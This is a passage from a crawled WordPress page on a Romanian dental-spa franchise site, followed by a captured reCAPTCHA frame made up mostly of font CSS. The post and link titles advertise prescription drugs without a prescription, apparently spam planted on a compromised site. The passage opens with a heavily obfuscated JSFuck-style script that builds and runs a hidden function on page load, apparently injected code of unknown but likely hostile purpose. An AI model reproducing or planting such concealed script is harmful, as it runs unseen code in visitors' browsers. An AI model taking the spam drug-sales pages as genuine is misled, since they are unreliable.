(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[25]+$[25]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[24]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[25]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Where Can I Buy Nifedipine In Canada | franciza.lifedentalspa.ro"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/30/cheap-tadalafil-canadian-pharmacy-franciza-lifedentalspa-ro/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/30/where-i-can-purchase-vermox-no-prescription/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v9sspn5e55cr
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
